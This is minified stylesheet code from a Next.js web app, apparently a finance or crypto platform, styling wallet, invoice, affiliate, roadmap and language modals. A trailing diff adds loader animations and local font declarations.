11px 10px 0 rgba(0,0,0,.05),23px 20px 12px 0 rgba(0,0,0,.01),37px 31px 13px 0 transparent,0 4px 4px 0 rgba(0,0,0,.25)}.finance-modal .modal__subtitle{text-align:center;font-size:20px;font-weight:600}.finance-modal .modal__line{width:100%;height:1px;background:rgba(0,0,0,.2);box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}.finance-modal .txt-center{text-align:center}.finance-modal .txt-center strong{font-weight:600}.finance-modal .modal__list li{font-size:16px;font-weight:400;line-height:150%}.finance-modal .modal__list li span{margin-right:10px;color:#ffe600}.finance-modal .modal__list li:not(:last-child){margin-bottom:20px}.finance-modal .modal__buttons{display:flex;align-items:center;justify-content:center;gap:30px}.finance-modal .modal__buttons .link{width:68px;padding:15px 10px;color:#999;border:1px solid #999;border-radius:5px;text-align:center;font-weight:600}.finance-modal .modal__buttons .link:hover{color:#fff;border-color:#fff}.finance-modal .form-input,.finance-modal .form-select{position:relative}.finance-modal .form-input--icon .form-input__input{padding-right:35px}.finance-modal .form-input--icon .form-input__placeholder{left:70px}.finance-modal .form-input--clear .form-input__input{margin-top:0}.finance-modal .form-input--clear .form-input__input::placeholder{color:#fff}.finance-modal .form-input__input::placeholder{color:#fff}.finance-modal .form-input__text,.finance-modal .form-select__text{display:block;padding:0 15px 3px;color:#999;font-size:12px}.finance-modal .form-input__box,.finance-modal .form-select__box{position:relative;display:flex;align-items:center;width:100%;height:60px;padding:15px;background-color:rgba(0,0,0,.5);border:1px solid rgba(0,0,0,.5);border-radius:5px;cursor:pointer}.finance-modal .form-input__box.fail{border-color:#ff0734}.finance-modal .form-select__box{display:flex;align-items:center;justify-content:space-between}.finance-modal .form-input__icon{width:max-content;height:30px;margin-right:10px;padding-right:10px;border-right:2px solid #fff}.finance-modal .form-input__icon svg{width:30px;height:inherit}.finance-modal .form-input__input{width:100%;margin-top:10px;background-color:transparent;color:#fff;border:none;outline:none;font-size:19px;font-weight:600;line-height:23px}.finance-modal .form-input__input:focus~.form-input__placeholder,.finance-modal .form-input__input:valid~.form-input__placeholder{top:17px;color:#999;font-size:12px}.finance-modal .form-input__placeholder{left:15px}.finance-modal .form-input__placeholder,.finance-modal .form-input__placeholder.icon{position:absolute;top:50%;transform:translateY(-50%);color:#fff;font-size:19px;font-weight:600;pointer-events:none;transition:all .5s ease}.finance-modal .form-input__placeholder.icon{left:65px}.finance-modal .form-select__placeholder{font-size:19px;font-weight:600}.finance-modal .form-select .select-dropdown{position:absolute;top:78px;left:0;width:100%;max-height:170px!important;z-index:2;border:1px solid rgba(0,0,0,.5);border-radius:5px;overflow-x:hidden}.finance-modal .form-select .select-dropdown::-webkit-scrollbar{width:10px;border-radius:5px}.finance-modal .form-select .select-dropdown::-webkit-scrollbar-track{background:rgba(0,0,0,.5);border-radius:4px}.finance-modal .form-select .select-dropdown::-webkit-scrollbar-thumb{border-radius:4px;background:#556ce8;background:linear-gradient(180deg,#556ce8,#8c4fbe 17.71%,#ad4ba5 48.96%,#db4581 79.69%,#fb3437);background:linear-gradient(180deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.finance-modal .form-select .select-dropdown ul{padding:0!important;background-color:rgba(0,0,0,.9)}.finance-modal .form-select .select-dropdown ul li{padding:10px 15px;cursor:pointer}.finance-modal .form-select .select-dropdown ul li:hover{color:#5cff10}.finance-modal .form-input__info{margin-top:10px;text-align:center;font-size:14px}.finance-modal .green{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.finance-modal .inline-wrapper{display:flex!important;max-width:100%}.finance-modal .inline-ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.finance-modal .red{color:#ff0734}.finance-modal .yellow{color:#ffe600}.finance-modal .gray{color:#999}.invoice{display:flex;flex-direction:column}.invoice .modal-wrapper{gap:0;padding:45px}.invoice .modal-header{display:flex;align-items:center;justify-content:space-between;padding-right:40px}.invoice .modal__close{top:45px;right:38px}.invoice .modal__line{width:100%;height:1px;margin:20px 0;background:rgba(0,0,0,.2)}.invoice .modal__warning{display:grid;grid-template-columns:1fr;grid-gap:5px;gap:5px;padding:20px 30px;border:1px solid #ffe600}.invoice .modal__warning li{font-size:16px;line-height:150%}.invoice .modal__warning li i{margin-right:10px;color:#ffe600;font-style:normal}.invoice .modal__info{display:flex;flex-direction:column}.invoice .modal__info li{font-size:20px;line-height:150%}.invoice .modal__info li span{font-weight:700}.invoice .modal__address{display:flex;flex-direction:column;gap:20px}.invoice .modal__address li{position:relative;display:flex;align-items:flex-start;font-size:20px}.invoice .modal__address li span{display:inline-block;flex:1 1;margin:0 10px;font-weight:700;overflow:hidden;text-overflow:ellipsis;width:100%}.invoice .modal__address li:first-child span{flex:none;width:auto}.invoice .modal__address li a{display:flex;align-items:center;width:20px;height:20px;margin-top:2px}.invoice .modal__address li p img{width:20px;height:20px;object-fit:contain}.invoice .modal__address li img{width:100%;height:100%;object-fit:contain}@media (min-width:768px){.invoice .modal__address li span{overflow:hidden;text-overflow:ellipsis}}@media (max-width:767px){.invoice .modal-wrapper{padding:30px 25px}.invoice .modal-header{flex-direction:column;align-items:flex-start;gap:5px}.invoice .modal__address li{flex-direction:column;gap:10px}.invoice .modal__address li span{display:block;margin:0;word-wrap:break-word}.invoice .modal__address li .copied{position:absolute;top:0;right:0}}input:-webkit-autofill,input:-webkit-autofill:focus{-webkit-transition:background-color 600000s 0s,color 600000s 0s;transition:background-color 600000s 0s,color 600000s 0s}input[data-autocompleted]{background-color:transparent!important}.wallet-container{position:relative;display:flex;justify-content:space-between;flex:1 1}@media (max-width:767px){.wallet-container{flex-wrap:wrap;justify-content:center;padding:20px 35px}}.wallet-container .overlay{position:absolute;z-index:-1;width:100%;height:100%;border-radius:5px;overflow:hidden}.wallet-container .overlay:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(20px)}@media (min-width:768px){.wallet-container .overlay:after{background:linear-gradient(270deg,rgba(148,255,64,.6),transparent 30%),radial-gradient(20% 56.21% at 2.42% 21.58%,#5cff10 0,transparent 100%,transparent 0),rgba(0,0,0,.5)}}@media (max-width:767px){.wallet-container .overlay:after{background:url(/_next/static/media/bg-overlay.d77a370b.png) no-repeat 50%/cover}}@media (min-width:768px){.wallet-container:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:180px;height:180px;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);filter:blur(38px)}}.wallet-container .wallet-one{position:relative;display:flex;flex-direction:column;padding:30px}@media (max-width:767px){.wallet-container .wallet-one{width:100%;padding-bottom:24px;align-items:center;text-align:center}}.wallet-container .wallet-one .wallet__img{position:absolute;top:-50px;left:0;z-index:-1;width:117px;height:143px}@media (max-width:767px){.wallet-container .wallet-one .wallet__img{left:auto;right:50%}}.wallet-container .wallet-one .wallet__title{margin-bottom:40px;margin-left:100px;font-size:24px;font-weight:700}@media (max-width:767px){.wallet-container .wallet-one .wallet__title{margin-left:160px}}.wallet-container .wallet-one .wallet__value{display:flex;flex-direction:column}.wallet-container .wallet-one .wallet__value:not(:last-child){margin-bottom:20px}.wallet-container .wallet-one .wallet__value .green{color:#94ff40}.wallet-container .wallet-one .wallet__value .yellow{color:#ffe600}.wallet-container .wallet-one .wallet__value .val{font-size:30px;font-weight:700}.wallet-container .wallet-one .wallet__value .txt{font-size:16px;font-weight:400}.wallet-container .wallet-two{position:relative;display:flex;flex-direction:column;justify-content:space-between;max-width:250px;width:100%;margin-left:auto;padding:30px 40px;background:rgba(0,0,0,.5);border-radius:5px}@media (max-width:767px){.wallet-container .wallet-two{gap:20px;width:55%;padding:25px}}.wallet-container .wallet-two .wallet__value{display:flex;flex-direction:column;gap:5px}.wallet-container .wallet-two .wallet__value .val{font-size:20px;font-weight:700;margin-bottom:5px}.wallet-container .wallet-two .wallet__value .txt{color:#999}.wallet-container .wallet-three{display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:30px 35px}@media (max-width:767px){.wallet-container .wallet-three{gap:20px;width:45%;padding:15px 0 15px 15px}}.wallet-container .wallet-three .wallet__link{display:flex;align-items:center;gap:7px}.wallet-container .wallet-three .wallet__link.btn img{width:16px;height:16px;object-fit:contain}.wallet-container .wallet-three .wallet__link span{color:#fff;font-weight:700}.wallet-container .wallet-three .btn{padding:15px 20px}.wallet-container .wallet-three .btn span{color:#000}@media (max-width:425px){.wallet-container{padding:0}.wallet-container .wallet-one{padding:30px 0}.wallet-container .wallet-one .wallet__img{top:-25px;width:90px;height:100px;object-fit:contain}.wallet-container .wallet-one .wallet__title{margin-left:100px;font-size:20px}.wallet-container .wallet-one .wallet__value .val{font-size:26px}.wallet-container .wallet-two{width:45%;padding:15px}.wallet-container .wallet-two .wallet__value .val{font-size:16px}.wallet-container .wallet-two .wallet__value .txt{font-size:14px}.wallet-container .wallet-three{width:55%;padding:15px 10px}.wallet-container .wallet-three .wallet__link img{width:20px;height:20px}.wallet-container .wallet-three .btn{padding:10px 20px}.wallet-container .wallet-three .wallet__link{width:max-content}}.line{position:relative;display:flex;align-items:center;justify-content:space-between;gap:20px;margin-top:15px;padding:34px 30px 34px 200px;border-radius:5px}.line .overlay{z-index:-1;background:rgba(0,0,0,.5);border-radius:5px;overflow:hidden}.line .overlay,.line .overlay:after{position:absolute;top:0;left:0;width:100%;height:100%}.line .overlay:after{content:"";filter:blur(20px);background:radial-gradient(16.65% 191.89% at 2.85% 45.5%,#ffe600 0,transparent 100%,transparent 0),rgba(0,0,0,.5)}.line__title{font-size:24px;font-weight:700}.line__img{position:absolute;top:calc(50% + 10px);left:-10px;transform:translateY(-50%);width:170px;height:140px;object-fit:contain}.line .line-box__value{display:flex;flex-wrap:wrap;font-size:20px;font-weight:700}.line .line-box__value.gray{color:#999}.line .line-box__value.yellow{color:#ffe600}.line .line-box__title{color:#999;font-size:16px;font-weight:300}.line .line-box__btn{position:relative;display:flex;align-items:center;justify-content:center;padding:15px 20px 15px 45px;background-color:#ffe600;box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 16px #ffe600;border-radius:5px;transition:all .3s ease}.line .line-box__btn:before{content:"";position:absolute;top:50%;left:20px;transform:translateY(-50%);width:18px;height:18px;background:url(/_next/static/media/wallet-small.7226718b.png) no-repeat 50%/contain}.line .line-box__btn span{color:#000;font-size:16px;font-weight:600}.line .line-box__btn--disable{background:#999;box-shadow:none;cursor:not-allowed}.line .line-box__btn--disable:before{background:url(/_next/static/media/top-up.10969f9a.png) no-repeat 50%/contain}.line .line-box__btn--disable span{color:rgba(0,0,0,.5)}@media (max-width:991px){.line{flex-wrap:wrap;padding:150px 30px 25px}.line__title{position:absolute;top:20px;left:50%;z-index:1}.line .overlay:after{background:radial-gradient(32.29% 27.75% at 48.61% 5.93%,#ffe600 0,transparent 100%,transparent 0),rgba(0,0,0,.5)}.line__img{top:-35px;right:50%;left:auto;transform:none}.line .line-box{display:flex;flex-direction:column;text-align:center}.line .line-box__value{justify-content:center}.line .line-box:not(:last-child){width:calc(50% - 20px)}.line .line-box:last-child{width:100%}.line .line-box:nth-child(3){order:1}.line .line-box:nth-child(4){order:3}.line .line-box:nth-child(5){order:2}.line .line-box:nth-child(6){order:4}.line .line-box:nth-child(7){order:5}.line .line-box__btn{width:max-content;margin:auto}}@media (max-width:425px){.line__title{font-size:18px;font-weight:700}.line .line-box__btn{padding:10px 20px 10px 45px}.line__img{width:130px;height:120px}.line{padding:80px 15px 20px}.line .line-box__value{font-size:16px}.line .line-box__value--gray{display:none;color:#999}.line .line-box__title{font-size:14px}}.text-center{text-align:center}.txt__wrapper>*{float:right}.clear{clear:both}.pb100{padding-bottom:100px!important}.tooltip{visibility:hidden;display:flex;flex-direction:column;gap:10px;width:250px;background-color:rgba(0,0,0,.8);color:#fff;border:1px solid hsla(0,0%,9%,.7);border-radius:5px;padding:12px 14px;position:absolute;top:0;left:calc(100% + 10px);z-index:1}@media (max-width:991px){.tooltip{width:100%;top:calc(100% + 10px);left:0}}.form-input label:focus-within~.tooltip{visibility:visible}.tooltip__title{color:#fff}.tooltip__conditions{display:flex;flex-direction:column;gap:5px}.tooltip__conditions li{position:relative;padding-left:23px;font-size:12px;font-weight:300}.tooltip__conditions li:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);width:20px;height:20px;background-repeat:no-repeat;background-size:contain;background-position:50%}.tooltip__conditions li.success{color:#fff}.tooltip__conditions li.success:before{background-image:url(/_next/static/media/check-big.b69f6880.png)}.tooltip__conditions li.fail{color:#fff}.tooltip__conditions li.fail:before{background-image:url(/_next/static/media/warning.ad817016.png)}@media (min-width:992px){.page-affiliate-program .affiliate-program-structure .box:hover .box-info{opacity:1;visibility:visible;pointer-events:all}.page-affiliate-program .affiliate-program-structure .structure-left .box-info{left:calc(100% + 10px)}.page-affiliate-program .affiliate-program-structure .structure-right .box-info{right:calc(100% + 10px)}.page-affiliate-program .affiliate-program-structure .box-info .box-info__close{display:none}}@media (max-width:991px){.page-affiliate-program .affiliate-program-structure .box-info{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}}.page-affiliate-program .affiliate-program-structure .box .box-info.show{opacity:1;visibility:visible;pointer-events:all}.page-affiliate-program .affiliate-program-structure .box-info{position:absolute;top:0;z-index:10;display:flex;flex-direction:column;gap:20px;width:360px;padding:20px;background:hsla(0,0%,9%,.9);border-radius:5px;opacity:0;visibility:hidden;pointer-events:none;transition:all .5s ease}@media (max-width:425px){.page-affiliate-program .affiliate-program-structure .box-info{width:320px}}.page-affiliate-program .affiliate-program-structure .box-info__close{position:absolute;top:30px;right:30px;width:25px;height:25px;background:url(/_next/static/media/close-white.7714858f.png) no-repeat 50%/contain}.page-affiliate-program .affiliate-program-structure .box-info__line{display:block;width:100%;height:1px;background:hsla(0,0%,100%,.1)}.page-affiliate-program .affiliate-program-structure .box-info__heading .name{font-weight:700;font-size:24px;line-height:150%;color:#94ff40}.page-affiliate-program .affiliate-program-structure .box-info__heading .rank{font-size:16px;line-height:150%;color:#999}.page-affiliate-program .affiliate-program-structure .box-info__body{display:flex;flex-direction:column;gap:20px}.page-affiliate-program .affiliate-program-structure .box-info__body .num span{font-weight:700;font-size:20px;line-height:150%}.page-affiliate-program .affiliate-program-structure .box-info__body .num p{font-size:16px;line-height:150%;color:#999}.page-affiliate-program .affiliate-program-structure .box-info__col{display:flex;flex-direction:column;gap:20px}.page-affiliate-program .affiliate-program-structure .box-info__col.left span{color:#94ff40}.page-affiliate-program .affiliate-program-structure .box-info__col.right span{color:#ffe600}.page-affiliate-program .affiliate-program-structure .box-info__col>span{font-weight:700;font-size:16px;line-height:150%}.page-affiliate-program .affiliate-program-structure .box-info__col ul{display:flex;flex-direction:column;gap:5px}.page-affiliate-program .affiliate-program-structure .box-info__col ul li{display:grid;grid-template-columns:60% 40%;font-size:14px;line-height:150%}.chart-container{position:absolute;top:0;left:0;right:0;bottom:0}.finance__title{font-size:24px;font-weight:700}@media (max-width:425px){.finance__title{font-size:18px;font-weight:700}}@media (max-width:991px){.finance__title{position:absolute;top:20px;left:50%;z-index:1}}.finance-slider .slick-active.slick-current{z-index:10}.finance-slider .slick-dots{position:absolute;top:calc(100% + 20px)!important;left:50%;transform:translateX(-50%);display:flex!important;align-items:center;gap:10px;width:max-content}.finance-slider .slick-dots li.slick-active button{background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.finance-slider .slick-dots li{width:15px;height:15px;margin:0}.finance-slider .slick-dots li button{display:flex;width:15px;height:15px;background:#fff;border-radius:50%;font-size:0}.finance-slider .slick-dots li button:before{display:none}.finance-slider .slick-arrow{position:absolute;top:calc(100% + 23px);width:22px;height:22px;cursor:pointer}.finance-slider .slick-prev{left:0}.finance-slider .slick-next{right:0}.affiliate-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;justify-content:center;align-items:center;padding:0 1em;background-color:rgba(0,0,0,.7);overflow:auto}.affiliate-modal .modal-box{position:relative;max-width:440px;width:100%;padding:60px 43px;background:hsla(0,0%,9%,.7);border-radius:10px}.affiliate-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.affiliate-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;text-align:center;gap:20px}.affiliate-modal .modal__title{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:22px;font-weight:700}.affiliate-modal .modal__desc{line-height:150%}.affiliate-modal .modal__link{width:max-content;padding:15px 27px;color:#000;font-weight:600}.affiliate-modal .modal-share{max-width:370px;padding:24px 30px 30px}.affiliate-modal .modal-share .modal-wrapper{gap:8px;width:calc(100% - 20px);padding:0}@media (max-width:600px){.affiliate-modal .modal-share{padding:30px 25px!important}}.affiliate-modal .modal-share .modal-social{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:10px;gap:10px;width:100%}.affiliate-modal .modal-share .modal-share-input{width:100%}.affiliate-modal .modal-share .modal-social button{display:flex;align-items:center;justify-content:center;padding:10px!important;border-radius:5px;background:rgba(0,0,0,.5)!important}.text-color{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkitBackground-clip:text;-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;text-fill-color:transparent;font-size:20px;font-weight:700}.recaptcha-container{position:"fixed";left:0;right:0;bottom:0;z-index:999}.languages-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;justify-content:center;align-items:center;padding:0 1em;background-color:rgba(0,0,0,.8);overflow:auto}.languages-modal .modal-box{position:relative;max-width:600px;width:100%;padding:40px;background:hsla(0,0%,9%,.7);border-radius:10px}@media (max-width:600px){.languages-modal .modal-box{padding:30px 20px}}.languages-modal .modal__close{position:absolute;top:20px;right:13px;cursor:pointer}.languages-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.languages-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;text-align:center;gap:20px}.languages-modal .modal-content{display:grid;grid-template-areas:"en it vi" "es de ko" "pt ru zh" "fr tr ja";grid-template-columns:repeat(3,1fr);grid-row-gap:40px;row-gap:40px;padding:30px 25px 20px}@media (max-width:600px){.languages-modal .modal-content{grid-template-areas:"en it" "es de" "pt ru" "fr tr" "vi ko" "zh ja";grid-template-columns:repeat(2,1fr);row-gap:20px;padding:30px 0 20px}}.languages-modal .modal-content .modal__item--de:before,.languages-modal .modal-content .modal__item--en:before,.languages-modal .modal-content .modal__item--es:before,.languages-modal .modal-content .modal__item--fr:before,.languages-modal .modal-content .modal__item--it:before,.languages-modal .modal-content .modal__item--ja:before,.languages-modal .modal-content .modal__item--ko:before,.languages-modal .modal-content .modal__item--pt:before,.languages-modal .modal-content .modal__item--ru:before,.languages-modal .modal-content .modal__item--tr:before,.languages-modal .modal-content .modal__item--vi:before,.languages-modal .modal-content .modal__item--zh:before{top:-4px;left:10px;width:25px;height:25px}.languages-modal .modal-content .modal__item--de,.languages-modal .modal-content .modal__item--en,.languages-modal .modal-content .modal__item--es,.languages-modal .modal-content .modal__item--fr,.languages-modal .modal-content .modal__item--it,.languages-modal .modal-content .modal__item--ja,.languages-modal .modal-content .modal__item--ko,.languages-modal .modal-content .modal__item--pt,.languages-modal .modal-content .modal__item--ru,.languages-modal .modal-content .modal__item--tr,.languages-modal .modal-content .modal__item--vi,.languages-modal .modal-content .modal__item--zh{padding-left:50px;text-align:left}.languages-modal .modal-content .modal__item--en{grid-area:en}.languages-modal .modal-content .modal__item--it{grid-area:it}.languages-modal .modal-content .modal__item--vi{grid-area:vi}.languages-modal .modal-content .modal__item--es{grid-area:es}.languages-modal .modal-content .modal__item--de{grid-area:de}.languages-modal .modal-content .modal__item--ko{grid-area:ko}.languages-modal .modal-content .modal__item--pt{grid-area:pt}.languages-modal .modal-content .modal__item--ru{grid-area:ru}.languages-modal .modal-content .modal__item--zh{grid-area:zh}.languages-modal .modal-content .modal__item--fr{grid-area:fr}.languages-modal .modal-content .modal__item--tr{grid-area:tr}.languages-modal .modal-content .modal__item--ja{grid-area:ja}.languages-modal .modal-content .modal__item--disabled{pointer-events:none;color:#999}.slick-slider .slick-dots{position:absolute;top:-35px;text-align:right;right:0}.slick-slider .slick-dots button{background-color:#fff;border-radius:50%;width:15px;height:15px}.slick-slider .slick-dots button:before{content:"";border-radius:50%;width:15px;height:15px}.slick-slider .slick-active button:before{content:"";background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.slick-prev:before{background:url(/_next/static/media/arrow_left.312e2f4b.svg) no-repeat 50%}.slick-next:before,.slick-prev:before{content:"";position:absolute;top:0;left:0;width:21px;height:21px}.slick-next:before{background:url(/_next/static/media/arrow_right.eb47dcf6.svg) no-repeat 50%}.slick-prev:before:hover{background-image:url(/_next/static/media/arrow_left_grey.bc830897.svg)}.slick-next:before:hover{background-image:url(/_next/static/media/arrow_right_grey.32c239b3.svg)}.homeSlider .slick-list{overflow:visible;margin:0 -5px}.homeSlider .slick-slide{padding:0 10px}.homeSlider .slick-slide:not(.slick-active){opacity:0;pointer-events:none}.homeSlider .slick-arrow{z-index:1}@media (max-width:700px){.homeSlider .slick-slide{padding:0}.homeSlider .slick-next{right:0}.homeSlider .slick-prev{left:0}}@media (max-width:767px){.homeSlider .slick-dots{top:calc(100% + 5px)!important;right:50%!important;transform:translateX(50%)!important}}.page-roadmap .tabs .tabs__content{display:inherit!important}.page-roadmap .tabs .tabs__buttons{display:flex!important;gap:10px;margin-bottom:50px;top:-120px}.page-roadmap .tabs .tabs__buttons button{position:relative;display:flex!important;justify-content:center;width:-moz-fit-content;width:fit-content;border:none}.page-roadmap .tabs .tabs__buttons button span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center;width:100%;height:100%}.page-roadmap .tabs .tabs__buttons .active button span,.page-roadmap .tabs .tabs__buttons .slick-active button span{color:#000;font-weight:700}.page-roadmap .tabs .tabs__buttons .active button,.page-roadmap .tabs .tabs__buttons .slick-active button{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);color:transparent}.page-roadmap .tabs .tabs__buttons button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #fff;border-radius:50px}.page-roadmap .tabs .tabs__buttons .active button:before{border-color:transparent}.page-roadmap .tabs .tabs__content:before{top:8px}.page-roadmap .tabs .tabs__content:after{top:-5px}.page-roadmap .tabs .slick-current .tab:before,.s_future .tabs .tab.active:before{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.page-roadmap .tabs .tab:before{top:0}@media (max-width:991px){.page-roadmap .tabs .tabs__buttons{margin-bottom:30px}}@media (max-width:900px){.page-roadmap .tabs .tabs__buttons{top:-140px}}@media (max-width:676px){.page-roadmap .tabs .tabs__buttons{top:-160px;top:-180px}}.photos-modal{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999;background-color:rgba(0,0,0,.8);overflow-y:auto}.photos-modal--invisible{z-index:-1}.photos-modal .photos-modal-box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;max-width:1288px;width:80%;margin-top:50px;padding-bottom:10px;background-color:rgba(0,0,0,.9)}@media (max-width:1200px){.photos-modal .photos-modal-box{width:90%}}@media (max-width:440px){.photos-modal .photos-modal-box{width:100%}}.photos-modal .photos-modal-footer{display:flex;justify-content:space-between;align-items:center}@media (max-width:505px){.photos-modal .photos-modal-footer{flex-direction:column}}.photos-modal .photos-modal__title{font-size:24px;font-weight:700}.photos-modal .photos-modal__date{color:hsla(0,0%,100%,.5);font-size:14px;font-weight:400}.img-relative{position:relative!important;cursor:pointer}.photos-slider .container{margin-bottom:10px}.photos-slider .photos-slider__thumbs_img{cursor:pointer;max-width:140px;height:auto}@media (max-width:1200px){.photos-slider .photos-slider__thumbs_img{width:130px}}@media (max-width:1100px){.photos-slider .photos-slider__thumbs_img{width:120px}}@media (max-width:1000px){.photos-slider .photos-slider__thumbs_img{width:110px}}@media (max-width:900px){.photos-slider .photos-slider__thumbs_img{width:100px}}@media (max-width:440px){.photos-slider .photos-slider__thumbs_img{display:none!important}}.photos-slider .photos-slider__img{cursor:pointer;max-width:1288px;width:100%;height:auto;object-fit:contain}.photos-slider .thumbnail-slider-wrap .slick-slide{padding:0 3px}.photos-slider .slider-wrapper,.thumbnail-slider-wrap{padding-left:0;padding-right:0}--- a/5587ef6433e7b8ee.css
+++ b/5587ef6433e7b8ee.css
@@ -0,0 +1,3 @@
+@charset "UTF-8";@keyframes Loader_rotation__gW30J{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.Loader_loadingBox__EcST6{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:absolute;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;visibility:visible;display:flex;justify-content:center;align-items:center}.Loader_loadingBox__EcST6 .Loader_loader__Sc39s{border:5px solid #94ff40;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:Loader_rotation__gW30J 1s linear infinite}.Loader_searchLoadingBox__BzP5Z{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:absolute;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible;display:flex;justify-content:flex-end;align-items:center;padding-right:15px}.Loader_searchLoadingBox__BzP5Z .Loader_loader__Sc39s{border:2px solid #94ff40;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:Loader_rotation__gW30J 1s linear infinite}.Loader_buttonLoadingBox__WibWe{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:hidden;position:absolute;transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible;display:flex;justify-content:center;align-items:center}.Loader_buttonLoadingBox__WibWe.Loader_buttonLoadingBox__hide__93BAv{display:none}.Loader_buttonLoadingBox__WibWe .Loader_buttonLoader__V9c1J{width:20px;height:20px;border:2px solid;border-color:#000 #000 transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:Loader_rotation__gW30J 1s linear infinite}.Loader_children__3yeNw{display:inherit}.Loader_children__3yeNw.Loader_children__hide__ilQkp{opacity:0}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Black.c9252a83.woff2) format("woff2"),url(/_next/static/media/Inter-Black.3ae0ac24.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Bold.fc97c5a0.woff2) format("woff2"),url(/_next/static/media/Inter-Bold.0dbe3177.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-ExtraBold.ca52142d.woff2) format("woff2"),url(/_next/static/media/Inter-ExtraBold.91d97c11.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-ExtraLight.31b485a0.woff2) format("woff2"),url(/_next/static/media/Inter-ExtraLight.481cb1b1.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Light.3578821e.woff2) format("woff2"),url(/_next/static/media/Inter-Light.c16c146e.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Medium.f8782e77.woff2) format("woff2"),url(/_next/static/media/Inter-Medium.549b8b99.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-SemiBold.4b917d4a.woff2) format("woff2"),url(/_next/static/media/Inter-SemiBold.2735a904.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Thin.6ee64e0e.woff2) format("woff2"),url(/_next/static/media/Inter-Thin.dafb52ef.woff) format("woff");font-weight:100;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Regular.c923850a.woff2) format("woff2"),url(/_next/static/media/Inter-Regular.311b6e8b.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Baron Neue;font-display:swap;src:url(/_next/static/media/Baron-Neue-Black.b1875343.woff2) format("woff2"),url(/_next/static/media/Baron-Neue-Black.db565e48.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Baron Neue;font-display:swap;src:url(/_next/static/media/Baron-Neue-Bold.e315af85.woff2) format("woff2"),url(/_next/static/media/Baron-Neue-Bold.a451e472.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Baron Neue;font-display:swap;src:url(/_next/static/media/Baron-Neue.003ab22e.woff2) format("woff2"),url(/_next/static/media/Baron-Neue.35d05cd3.woff) format("woff");font-weight:400;font-style:normal}
+
